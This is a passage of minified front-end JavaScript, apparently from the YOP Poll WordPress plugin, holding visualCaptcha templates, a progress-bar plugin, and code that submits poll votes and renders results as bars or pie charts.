t=a.url+a.routes.audio;return e&&(t+="/ogg"),s(a,t)},r=function(a,e){return 0<=e&&e<a.numberOfImages?a.imageValues[e]:""},l=function(){return void 0!==window.devicePixelRatio&&1<window.devicePixelRatio},c=function(){var a=!1;try{document.createElement("audio").canPlayType&&(a=!0)}catch(a){}return a};return function(e){var a={refresh:function(){return t.call(this,e)},isLoading:function(){return e.isLoading},hasLoaded:function(){return e.hasLoaded},numberOfImages:function(){return e.imageValues.length},imageName:function(){return e.imageName},imageValue:function(a){return r.call(this,e,a)},imageUrl:function(a){return o.call(this,e,a)},audioUrl:function(a){return n.call(this,e,a)},imageFieldName:function(){return e.imageFieldName},audioFieldName:function(){return e.audioFieldName},namespace:function(){return e.namespace},namespaceFieldName:function(){return e.namespaceFieldName},isRetina:l,supportsAudio:c};return e.autoRefresh&&a.refresh(),a}}),t("visualcaptcha/xhr-request",[],function(){"use strict";var s=window.XMLHttpRequest;return function(a,e){var t=new s;t.open("GET",a,!0),t.onreadystatechange=function(){var a;4===t.readyState&&200===t.status&&(a=JSON.parse(t.responseText),e(a))},t.send()}}),t("visualcaptcha/config",["visualcaptcha/xhr-request"],function(s){"use strict";return function(a){var e=window.location.href.split("/"),t=(e[e.length-1]="",{request:s,url:e.join("/").slice(0,-1),namespace:"",namespaceFieldName:"namespace",routes:{start:"/start",image:"/image",audio:"/audio"},isLoading:!1,hasLoaded:!1,autoRefresh:!0,numberOfImages:6,randomNonce:"",randomParam:"r",audioFieldName:"",imageFieldName:"",imageName:"",imageValues:[],callbacks:{},_loading:function(){},_loaded:function(){}});return t.applyRandomNonce=function(){return t.randomNonce=Math.random().toString(36).substring(2)},a.request&&(t.request=a.request),a.url&&(t.url=a.url),a.namespace&&(t.namespace=a.namespace),a.namespaceFieldName&&(t.namespaceFieldName=a.namespaceFieldName),void 0!==a.autoRefresh&&(t.autoRefresh=a.autoRefresh),a.numberOfImages&&(t.numberOfImages=a.numberOfImages),a.routes&&(a.routes.start&&(t.routes.start=a.routes.start),a.routes.image&&(t.routes.image=a.routes.image),a.routes.audio)&&(t.routes.audio=a.routes.audio),a.randomParam&&(t.randomParam=a.randomParam),a.callbacks&&(a.callbacks.loading&&(t.callbacks.loading=a.callbacks.loading),a.callbacks.loaded)&&(t.callbacks.loaded=a.callbacks.loaded),a._loading&&(t._loading=a._loading),a._loaded&&(t._loaded=a._loaded),t}}),t("visualcaptcha",["require","visualcaptcha/core","visualcaptcha/config"],function(a){"use strict";var e=a("visualcaptcha/core"),t=a("visualcaptcha/config");return function(a){return e(t(a=a||{}))}}),t("visualcaptcha/templates",[],function(){"use strict";var r=function(a,e){for(var t in e)a=a.replace(new RegExp("{"+t+"}","g"),e[t]);return a};return{buttons:function(a,e,t){var s='<div class="visualCaptcha-button-group"><div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>'+(a.supportsAudio()?'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>':"")+"</div>",t={path:t||"",refreshTitle:e.refreshTitle,refreshAlt:e.refreshAlt,accessibilityTitle:e.accessibilityTitle,accessibilityAlt:e.accessibilityAlt,retinaExtra:a.isRetina()?"@2x":""};return r(s,t)},accessibility:function(a,e){return a.supportsAudio()?(e={accessibilityDescription:e.accessibilityDescription,audioURL:a.audioUrl(),audioFieldName:a.audioFieldName()},r('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',e)):""},images:function(a,e){for(var t,s,i="",o=0,n=a.numberOfImages();o<n;o++)t='<div class="img"><a href="#"><img src="{imageUrl}" id="visualCaptcha-img-{i}" data-index="{i}" alt="" title="" /></a></div>',s={imageUrl:a.imageUrl(o),i:o},i+=r(t,s);return t='<p class="visualCaptcha-explanation">{explanation}</p><div class="visualCaptcha-possibilities">{images}</div>',s={imageFieldName:a.imageFieldName(),explanation:e.explanation.replace(/ANSWER/,a.imageName()),images:i},r(t,s)},audioInput:function(a){a={audioFieldName:a.audioFieldName()};return r('<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',a)},imageInput:function(a,e){a={imageFieldName:a.imageFieldName(),value:a.imageValue(e)};return r('<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',a)},namespaceInput:function(a){var e=a.namespace();return e&&0!==e.length?(a={fieldName:a.namespaceFieldName(),value:e},r('<input type="hidden" name="{fieldName}" value="{value}" />',a)):""}}}),t("visualcaptcha/language",[],function(){"use strict";return{accessibilityAlt:"Sound icon",accessibilityTitle:"Accessibility option: listen to a question and answer it!",accessibilityDescription:"Type below the <strong>answer</strong> to what you hear. Numbers or words:",explanation:"Click or touch the <strong>ANSWER</strong>",refreshAlt:"Refresh/reload icon",refreshTitle:"Refresh/reload: get new images and accessibility option!"}}),t("visualcaptcha.jquery",["jquery","visualcaptcha","visualcaptcha/templates","visualcaptcha/language"],function(n,s,r,e){"use strict";var i=function(a,e){n.get(a,e,"json")},o=function(){},l=function(a,e,t){t=r.namespaceInput(t)+r.accessibility(t,a.language)+r.images(t,a.language)+r.buttons(t,a.language,a.imgPath);e.html(t)},c=function(a){var e=n(this).closest(".visualCaptcha"),t=e.find(".visualCaptcha-accessibility-wrapper"),s=e.find(".visualCaptcha-possibilities"),i=e.find(".visualCaptcha-explanation"),o=t.find("audio");t.hasClass("visualCaptcha-hide")?(s.toggleClass("visualCaptcha-hide"),i.toggleClass("visualCaptcha-hide"),s.find(".img").removeClass("visualCaptcha-selected"),i.find("input").val(""),e=r.audioInput(e.data("captcha")),n(e).insertBefore(o),t.toggleClass("visualCaptcha-hide"),o[0].load(),o[0].play()):(o[0].pause(),t.toggleClass("visualCaptcha-hide"),t.find("input").remove(),i.toggleClass("visualCaptcha-hide"),s.toggleClass("visualCaptcha-hide")),a.preventDefault()},d=function(a){var e=n(this),t=e.closest(".visualCaptcha"),s=t.find(".visualCaptcha-possibilities"),i=t.find(".visualCaptcha-explanation"),o=i.find("input");o&&(o.remove(),s.find("a").removeClass("visualCaptcha-selected")),e.addClass("visualCaptcha-selected"),o=e.find("img").data("index"),s=r.imageInput(t.data("captcha"),o),i.append(n(s)),a.preventDefault()},u=function(a){n(this).closest(".visualCaptcha").data("captcha").refresh(),a.preventDefault()},p=function(a){var e=a.find(".imageField"),a=a.find(".audioField"),t=!(!e.val()&&!a.val());return t?{valid:t,name:(e.val()?e:a).attr("name"),value:(e.val()?e:a).val()}:{valid:t}};n.fn.visualCaptcha=function(a){var t=n.extend({imgPath:"/",language:e,captcha:{request:i}},a);return this.addClass("visualCaptcha").on("click",".visualCaptcha-accessibility-button",c).on("click",".visualCaptcha-refresh-button",u).on("click",".visualCaptcha-possibilities a",d),this.each(function(){var a=n(this),e=n.extend(t.captcha,{_loading:o.bind(null,t,a),_loaded:l.bind(null,t,a)});void 0!==a.data("namespace")&&(e.namespace=a.data("namespace")),(e=s(e)).getCaptchaData=p.bind(null,a),a.data("captcha",e)})}}),t("jquery",function(){return a}),e("visualcaptcha.jquery")}),function(i){"use strict";function o(a,e){this.$element=i(a),this.options=i.extend({},o.defaults,e)}o.defaults={transition_delay:300,refresh_speed:50,display_text:"none",use_percentage:!0,percent_format:function(a){return a+"%"},amount_format:function(a,e,t){return a+" / "+e},update:i.noop,done:i.noop,fail:i.noop},o.prototype.transition=function(){var o,a,n=this.$element,r=n.parent(),l=this.$back_text,c=this.$front_text,d=this.options,u=parseInt(n.attr("data-transitiongoal")),p=parseInt(n.attr("aria-valuemin"))||0,h=parseInt(n.attr("aria-valuemax"))||100,f=r.hasClass("vertical"),m=(d.update&&"function"==typeof d.update?d:Progressbar.defaults).update,b=(d.done&&"function"==typeof d.done?d:Progressbar.defaults).done,e=(d.fail&&"function"==typeof d.fail?d:Progressbar.defaults).fail;isNaN(u)?e("data-transitiongoal not set"):(o=Math.round(100*(u-p)/(h-p)),"center"!==d.display_text||l||c||(this.$back_text=l=i("<span>").addClass("progressbar-back-text").prependTo(r),this.$front_text=c=i("<span>").addClass("progressbar-front-text").prependTo(n),f?(a=r.css("height"),l.css({height:a,"line-height":a}),c.css({height:a,"line-height":a}),i(window).resize(function(){a=r.css("height"),l.css({height:a,"line-height":a}),c.css({height:a,"line-height":a})})):(a=r.css("width"),c.css({width:a}),i(window).resize(function(){a=r.css("width"),c.css({width:a})}))),setTimeout(function(){f?n.css("height",o+"%"):n.css("width",o+"%");var a,e,t,s,i=setInterval(function(){t=f?(e=n.height(),r.height()):(e=n.width(),r.width()),a=Math.round(100*e/t),t=Math.round(p+e/t*(h-p)),o<=a&&(a=o,t=u,b(n),clearInterval(i)),"none"!==d.display_text&&(s=d.use_percentage?d.percent_format(a):d.amount_format(t,h,p),"fill"===d.display_text?n.text(s):"center"===d.display_text&&(l.text(s),c.text(s))),n.attr("aria-valuenow",t),m(a,n)},d.refresh_speed)},d.transition_delay))};var a=i.fn.yopprogressbar;i.fn.yopprogressbar=function(s){return this.each(function(){var a=i(this),e=a.data("bs.progressbar"),t="object"==typeof s&&s;e&&t&&i.extend(e.options,t),e||a.data("bs.progressbar",e=new o(this,t)),e.transition()})},i.fn.yopprogressbar.Constructor=o,i.fn.yopprogressbar.noConflict=function(){return i.fn.yopprogressbar=a,this}}(window.jQuery);var helper,YOPPollBasicScrollToMessage,YOPPollSendBasicVoteWithReCaptchaV2Invisible,YOPPollReCaptchaElements=[],YOPPollHCaptchaElements=[],YOPPollOnLoadRecaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){var e=jQuery(this);switch(jQuery(this).attr("data-cap")){case"2":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"});break;case"3":YOPPollReCaptchaElements[jQuery(this).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(a){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,a)}})}})},YOPPollOnLoadHCaptcha=function(){jQuery('.basic-yop-poll-container[data-load-with="1"]').each(function(){jQuery(this);"5"===jQuery(this).attr("data-cap")&&(YOPPollHCaptchaElements[jQuery(this).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+jQuery(this).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}))})};jQuery(document).ready(function(v){var a,n,t,r,l,c,d,u,p,h,f,m,b,s,g,y,e,o,w,P={accessibilityAlt:objectL10n.yopPollParams.captchaParams.accessibilityAlt,accessibilityTitle:objectL10n.yopPollParams.captchaParams.accessibilityTitle,accessibilityDescription:objectL10n.yopPollParams.captchaParams.accessibilityDescription,explanation:objectL10n.yopPollParams.captchaParams.explanation,refreshAlt:objectL10n.yopPollParams.captchaParams.refreshAlt,refreshTitle:objectL10n.yopPollParams.captchaParams.refreshTitle},C=[],x=[[]];YOPPollBasicIsFacebookBrowser=function(){var a=navigator.userAgent||navigator.vendor||window.opera;return-1<a.indexOf("FBAN")||-1<a.indexOf("FBAV")},YOPPollBasicScrollToMessage=function(a){v("html, body").animate({scrollTop:v(v(a).closest(".bootstrap-yop")).position().top-35},1500,"linear")},YOPPollBasicGetPollCookieData=function(a){var e,t,s,i=localStorage.getItem("ypdata"),o="";if(null!==i)for(e=i.split("#"),s=0;s<e.length;s++)(t=e[s].split("|"))[0]===a&&(o=t[1],s=e.length);return o},YOPPollBasicGetCookieData=function(){var a,e,t,s=localStorage.getItem("ypdata"),i=[];if(null!==s)for(a=s.split("#"),t=0;t<a.length;t++)e=a[t].split("|"),i.push(e);return i},YOPPollBasicSetCookieData=function(a,e){var t=getCookieData(),s="",o=!0;if(0===t.length)s=a+"|"+e;else{for(i=0;i<t.length;i++)a===t[i][0]?(s+=a+"|"+e,o=!1):s+=t[i][0]+"|"+t[i][1],i<t.length-1&&(s+="#");!0===o&&(s+="#"+a+"|"+e)}localStorage.setItem("ypdata",s)},a=function(a,e){v('.basic-yop-poll-container[data-id="'+a+'"]').find('input[name="_token"]').val(e)},n=function(e,t){v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_is_user_logged_in"}}).done(function(a){if(!0===a.success)switch(t){case"vote":f(e,"wordpress");break;case"show-results":l(e)}else"vote"===t&&v(".basic-vote").popupWindow({windowURL:"http://yahoo.com",windowName:"YOPPollW",height:500,width:450,centerScreen:1})})},g=function(a,e,t){switch(e){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(t){case"alphabetical":resultsSorted=helper.arr.multisort(a,["text"],[e]);break;case"number-of-votes":resultsSorted=helper.arr.multisort(a,["votes"],[e]);break;default:resultsSorted=a}return a},t=function(a,n){var r=[],l=v(a).attr("data-sort-results-by"),c=v(a).attr("data-sort-results-rule");return v(a).find(".basic-question").each(function(){var a,e,t,s={},i=v(this).attr("data-display-others"),o=[];if(s.id=v(this).attr("data-id"),s.type=v(this).attr("data-question-type"),s.text=v(this).find(".basic-question-title").text(),s.answers=[],v(this).find(".basic-answers").find(".basic-answer").not(".basic-other-answer").each(function(){var a=[];a.id=v(this).attr("data-id"),a.type=v(this).attr("data-type"),"text"===a.type&&(a.text=v(this).find(".basic-text").html()),a.color=v(this).attr("data-color"),a.votes=v(this).attr("data-vn"),a.makeLink=v(this).attr("data-make-link"),a.link=v(this).attr("data-link"),s.answers.push(a)}),!0===n&&"yes"===i&&(a=v(this).attr("data-others"),otherAnswersColorForResults=v(this).attr("data-others-color"),""!==a))for(e=JSON.parse(a),t=0;t<e.length;t++)o.id=0,o.type="text",o.text=e[t].an,o.color=otherAnswersColorForResults,o.votes=e[t].vn,s.answers.push(o),o=[];s.answers=g(s.answers,c,l),r.push(s)}),r},r=function(a,e){e=t(a,e);c(a,e)},l=function(h){var f=v(h).attr("data-uid"),m=v(h).attr("data-show-results-as"),b=v(h).attr("data-sort-results-by"),g=v(h).attr("data-sort-results-rule");x[f]=[],v(h).find(".basic-question").each(function(){var t,a,e,s=v(this).attr("data-uid"),i=v(this).attr("data-question-type"),o=[],n=[],r=[],l=[],c=[],d=[],u=0,p=0;switch("text"===i&&(t=v(this).find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"])),v(this).find('.basic-answer:not(".basic-other-answer")').each(function(a){var e={};e.id=v(this).attr("data-id"),e.label="text"===i?v(this).find(".basic-text").text():"pie"===m?v(this).find(".basic-media-text").text():v(this).find(".basic-media-content").html(),e.backgroundColor=v(this).attr("data-color"),e.votes=parseInt(v(this).attr("data-vn"),10),o.push(e),u+=e.votes}),g){case"asc":g="ASC";break;case"desc":g="DESC";break;default:g="ASC"}switch(b){case"alphabetical":d=helper.arr.multisort(o,["label"],[g]);break;case"number-of-votes":d=helper.arr.multisort(o,["votes"],[g]);break;default:d=o}for(p=0;p<d.length;p++)answerLabel="",answerResultsPercentages=[],answerResultsVotes=[],answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(h,d[p].votes,u),answerResultsVotes=YOPPollBasicIsResultsShowVotes(h,d[p].votes),answerLabel=d[p].label,!0===answerResultsPercentages.show&&(answerLabel=d[p].label+" "+answerResultsPercentages.content),!0===answerResultsVotes.show&&(answerLabel+=" "+answerResultsVotes.content),n.push(d[p].id),r.push(answerLabel),c.push(d[p].votes),l.push(d[p].backgroundColor);switch(e={labels:r,datasets:[{data:c,backgroundColor:l}]},m){case"bar":v(this).find('.basic-answer:not(".basic-other-answer")').each(function(a){var e=parseInt(v(this).attr("data-vn"),10);answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(h,e,u),answerResultsVotes=YOPPollBasicIsResultsShowVotes(h,e),!0===answerResultsPercentages.show&&v(this).find(".basic-answer-label").append('<span class="basic-answer-results-details" style="color:'+t.color+"; font-size:"+t["font-size"]+"; font-weight:"+t["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&v(this).find(".basic-answer-label").append('<span class="basic-answer-total-votes" style="color:'+t.color+"; font-size:"+t["font-size"]+"; font-weight:"+t["font-weight"]+';">'+answerResultsVotes.content+"</span>"),0<e&&v(this).append('<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e+'" aria-valuemax="'+u+'" style="background-image:none; background-color: '+v(this).attr("data-color")+';"></div></div>')}),v(this).find(".progress .progress-bar").yopprogressbar();break;case"pie":v(this).find(".basic-question-title").after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+s+'"></canvas></div>'),a=v(this).find("#question-results-"+s),a=new Chart(a,{type:"pie",data:e,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom"},tooltips:{enabled:!1},plugins:{datalabels:{padding:10,color:t.color,align:"center",anchor:"center",formatter:function(a,e){var t=0,s="";return e.chart.data.datasets[0].data.map(function(a){t+=parseInt(a,10)}),e=YOPPollBasicIsResultsShowPercentages(h,a,t),a=YOPPollBasicIsResultsShowVotes(h,a),!0===e.show&&(s=e.content),!0===a.show&&(s+=a.content),s}}}}}),x[f].push(a)}})},c=function(a,e){var t,s=v(a).attr("data-uid"),i=v(a).attr("data-show-message"),o=v(a).attr("data-is-ended"),n=v(a).find(".basic-message").attr("data-success"),r=v(a).find(".basic-message-text").text(),l=0;for(x[s]=[],"0"===o&&"true"===i&&(v(a).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",n),""!==r&&r===objectL10n.yopPollParams.voteParams.thankYou||v(a).find(".basic-message-text").text(objectL10n.yopPollParams.voteParams.thankYou)),v(a).find('.basic-element[data-type!="question"]').hide(),v(a).find(".basic-answers").hide(),v(a).find(".basic-captcha").hide(),v(a).find(".basic-vote-button").hide(),v(a).find(".basic-results-button").hide(),v(a).find(".basic-back-to-vote-button").show(),v(a).find(".basic-stats").show(),l=0;l<e.length;l++)t=v(a).find('.basic-question[data-id="'+e[l].id+'"]').attr("data-display"),e[l].type,YopPollBasicShowResultsForTextQuestion(a,e[l],t)},YOPPollBasicIsResultsShowPercentages=function(a,e,t){var s=[];return-1!==v(a).attr("data-resdet").indexOf("percentages")?(s.show=!0,s.content=0<t?100*e/t:0,s.content===Math.round(s.content)?s.content=Math.round(s.content)+"%":s.content=Number(Math.round(s.content+"e2")+"e-2").toFixed(2)+"%"):(s.show=!1,s.content=""),s},YOPPollBasicIsResultsShowVotes=function(a,e){var t=[];return-1!==v(a).attr("data-resdet").indexOf("votes-number")?(t.show=!0,votesText=1===parseInt(e,10)?objectL10n.yopPollParams.resultsParams.singleVote:objectL10n.yopPollParams.resultsParams.multipleVotes,t.content=" ("+e+" "+votesText+")"):(t.show=!1,t.content=""),t},YOPPollBasicGetClassForColumns=function(a){var e="";switch(String(a)){case"2":e="col-xs-6 col-sm-6 col-md-6";break;case"3":e="col-xs-6 col-sm-6 col-md-4";break;case"4":e="col-xs-6 col-sm-6 col-md-3";break;case"5":e="col-xs-6 col-sm-6 cols-5";break;case"6":e="col-xs-6 col-sm-6 col-md-2";break;case"7":e="col-xs-6 col-sm-6 cols-7";break;case"8":e="col-xs-6 col-sm-6 cols-8";break;case"9":e="col-xs-6 col-sm-6 cols-9";break;case"10":e="col-xs-6 col-sm-6 cols-10";break;case"11":e="col-xs-6 col-sm-6 cols-11";break;case"12":e="col-xs-6 col-sm-6 col-md-1"}return e},YopPollBasicShowResultsForTextQuestion=function(a,e,t){v(a).attr("data-uid");for(var s,i,o,n=v(a).attr("data-show-results-as"),r=v(a).find('.basic-question[data-id="'+e.id+'"]').attr("data-colnum"),l=v(a).find('.basic-question[data-id="'+e.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),c=v(a).find('.basic-question[data-id="'+e.id+'"]').find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]),d=0,u=0,u=0;u<e.answers.length;u++)d+=parseInt(e.answers[u].votes,10);switch(t){case"horizontal":ulClass=" basic-h-answers",liClass=" "+YOPPollBasicGetClassForColumns(e.answers.length),divClass=" basic-text-horizontal";break;case"columns":ulClass=" basic-h-answers basic-cols-display",liClass=" "+YOPPollBasicGetClassForColumns(r),divClass=" basic-text-horizontal";break;default:ulClass="",liClass="",divClass=" basic-text-vertical"}if("bar"===n){for(s='<ul class="basic-answers-results basic-answers'+ulClass+'">',u=0;u<e.answers.length;u++)answerText="yes"===e.answers[u].makeLink&&""!==e.answers[u].link?'<a href="'+e.answers[u].link+'" target="_blank">'+e.answers[u].text+"</a>":e.answers[u].text,i=YOPPollBasicIsResultsShowPercentages(a,e.answers[u].votes,d),o=YOPPollBasicIsResultsShowVotes(a,e.answers[u].votes),s+='<li class="basic-answer'+liClass+'" style="padding:'+l["padding-top"]+" "+l["padding-top"]+';" data-id="'+e.answers[u].id+'" data-type="text" data-vn="'+e.answers[u].votes+'" data-color="'+e.answers[u].color+'"><div class="basic-answer-content'+divClass+'"><span class="basic-text" style="color:'+c.color+"; font-size:"+c["font-size"]+"; font-weight:"+c["font-weight"]+';">'+answerText+"</span>",!0===i.show&&(s+='<span class="basic-answer-results-details" style="color:'+c.color+"; font-size:"+c["font-size"]+"; font-weight:"+c["font-weight"]+';">'+i.content+"</span>"),!0===o.show&&(s+='<span class="basic-answer-total-votes" style="color:'+c.color+"; font-size:"+c["font-size"]+"; font-weight:"+c["font-weight"]+';">'+o.content+"</span>"),s+="</div>",0<e.answers[u].votes&&(s+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e.answers[u].votes+'" aria-valuemax="'+d+'" style="background-image:none; background-color: '+e.answers[u].color+';"></div></div>'),s+="</li>";s+="</ul>",v(a).find('.basic-question[data-id="'+e.id+'"]').append(s),v(a).find(".progress .progress-bar").yopprogressbar()}},d=function(a,e){for(var t=0,t=0;t<e.length;t++)v(a).find('.basic-question[data-id="'+e[t].id+'"]').replaceWith(e[t].code)},u=function(a,e){for(var t=0,s=0,t=0;t<e.length;t++)for(s=0;s<e[t].answers.length;s++)v(a).find('.basic-question[data-id="'+e[t].id+'"]').find('.basic-answer[data-id="'+e[t].answers[s].id+'"]').attr("data-vn",e[t].answers[s].votes)},p=function(a){var e=v(a).attr("data-uid");if(void 0!==x[e])for(i=1;i<x[e].length;i++)x[e][i].destroy(),x[e].splice(i,1);v(a).find(".basic-answers-results").remove(),v(a).find(".basic-chart-container").remove()},y=function(a,e){for(var t=JSON.parse(e),s=0,s=0;s<t.length;s++)v(a).find('.basic-element[data-id="'+t[s].id+'"]').attr("data-others",t[s].others)},h=function(a,e,t,s){var i,o,n=0,r=[];if(v(a).find(".basic-element").each(function(){var a=v(this).attr("data-type"),e=v(this).attr("data-id"),t=[];switch(a){case"question":v(this).find('input[name="answer['+e+']"][value!="0"]:checked').each(function(){t.push({id:v(this).val(),data:!0})}),1===v(this).find('input[name="answer['+e+']"][value="0"]:checked').length&&t.push({id:0,data:v(this).find('input[name="other['+e+']"]').val()}),r[n]={id:e,type:"question",data:t},n++;break;case"custom-field":r[n]={id:e,type:"custom-field",data:v(this).find('.basic-input-text[name="cfield['+e+']"]').val()},n++}}),"2"===v(a).attr("data-cap"))i=grecaptcha.getResponse(YOPPollReCaptchaElements[v(a).attr("data-uid")]);else switch(v(a).attr("data-cap")){case"3":i=v(a).attr("data-v2-token");break;case"4":i=v(a).attr("data-recaptchav3-token");break;case"5":i=hcaptcha.getResponse(YOPPollHCaptchaElements[v(a).attr("data-uid")]);break;default:i=""}return o="yes"===v(a).attr("data-gdpr")&&"consent"===v(a).attr("data-gdpr-sol")?v(a).find(".input-consent").val():"",{pollId:v(a).attr("data-id"),pollUid:v(a).attr("data-uid"),pageId:v(a).attr("data-pid"),imageCaptcha:v(a).find(".imageField").val(),audioCaptcha:v(a).find(".audioField").val(),reCaptcha:i,trackingId:v(a).attr("data-tid"),gdprConsent:o,data:r,user:{id:s.id,first_name:s.firstName,last_name:s.lastName,email:s.email,type:e,f_data:t}}},f=function(e,a,t){var s=v(e).find(".basic-message").attr("data-success"),i=v(e).find(".basic-message").attr("data-error"),o=v(e).attr("data-notification-section"),a=h(e,a,"",t);return v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:v(e).find('input[name="_token"]').val(),data:JSON.stringify(a)}}).done(function(a){v(e).find(".basic-message").removeClass("show").addClass("hide"),v(e).find(".basic-overlay").addClass("hide"),v(e).find(".basic-gdpr").hide(),v(e).find(".basic-captcha").hide(),!0===a.success?(response=a.data,p(e),""!==response.total_votes&&v(e).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&v(e).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&d(e,JSON.parse(response.elements)),""!==response.others&&y(e,response.others),!0===response.show_results?(u(e,JSON.parse(response.results)),c(e,JSON.parse(response.results))):(v(e).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),v(e).find(".basic-gdpr").show(),v(e).find(".basic-captcha").show(),v(e).find(".basic-message-text").text(objectL10n.yopPollParams.voteParams.thankYou),"2"!==v(e).attr("data-cap")&&"3"!==v(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[v(e).attr("data-uid")]),"top"===o&&YOPPollBasicScrollToMessage(e)),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(v(e).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",i),v(e).find(".basic-gdpr").show(),v(e).find(".basic-captcha").show(),"2"!==v(e).attr("data-cap")&&"3"!==v(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[v(e).attr("data-uid")]),v(e).find(".basic-message-text").text(a.data),"top"===o&&YOPPollBasicScrollToMessage(e))}).fail(function(a,e){}),1},YOPPollSendBasicVoteWithReCaptchaV2Invisible=function(a,e){var t=v(a).attr("data-access").split(","),s=[];switch(v(a).attr("data-v2-token",e),1===t.length?t[0]:v(a).attr("data-voter")){case"guest":s.id="",s.firstName="",s.lastName="",s.email="",f(a,"anonymous",s);break;case"wordpress":m(a)}},m=function(e){var t=[];v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_is_user_logged_in"},success:function(a){!0===a.success?(t.id="",t.firstName="",t.lastName="",t.email="",f(e,"wordpress",t)):v(e).find(".yop-poll-modal").addClass("active")}})},e=function(a){var e=v(a).closest(".yop-poll-mc"),t=v(a).attr("data-id"),s=v(a).attr("data-tid"),i=v(a).attr("data-pid"),a=v(a).attr("data-show-results-only");v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_get_poll_for_frontend",poll_id:t,tracking_id:s,page_id:i,show_results:"true"===a?"1":"0"}}).done(function(a){!0===a.success&&(v(e).html(a.data),o(v(e).find(".basic-yop-poll-container")))})},YopPollBasicLoadBuiltInCaptcha=function(a){C[v(a).attr("data-uid")]=v("#yop-poll-captcha-"+v(a).attr("data-uid")).visualCaptcha({imgPath:objectL10n.yopPollParams.captchaParams.imgPath,captcha:{url:objectL10n.yopPollParams.captchaParams.url,numberOfImages:5,namespace:"yop-poll-captcha-"+v(a).attr("data-uid"),routes:{start:"?_a=start",image:"?_a=image",audio:"?_a=audio"},callbacks:{loading:function(a){},loaded:function(a){}}},language:P})},w=function(a){YOPPollBasicLoadReCaptchaV2Interval=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[v(a).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+v(a).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"}),clearInterval(YOPPollBasicLoadReCaptchaV2Interval))},1e3)},YOPPollBasicLoadReCaptchaV2Invisible=function(e){var a=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[v(e).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+v(e).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(a){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,a)}}),clearInterval(a))},1e3)},YOPPollBasicLoadHCaptcha=function(a){YOPPollBasicLoadHCaptchaInterval=setInterval(function(){"function"==typeof hcaptcha.render&&(YOPPollHCaptchaElements[v(a).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+v(a).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}),clearInterval(YOPPollBasicLoadHCaptchaInterval))},1e3)},o=function(a){var e=v(a).attr("data-show-results-moment"),t=v(a).attr("data-show-results-only"),s=v(a).attr("data-uid"),i=v(a).attr("data-css"),o=v(a).attr("data-load-with");switch(v(a).attr("data-cap")){case"1":YopPollBasicLoadBuiltInCaptcha(a);break;case"2":"2"===o&&w(a);break;case"3":"2"===o&&YOPPollBasicLoadReCaptchaV2Invisible(a);break;case"5":"2"===o&&YOPPollBasicLoadHCaptcha(a)}void 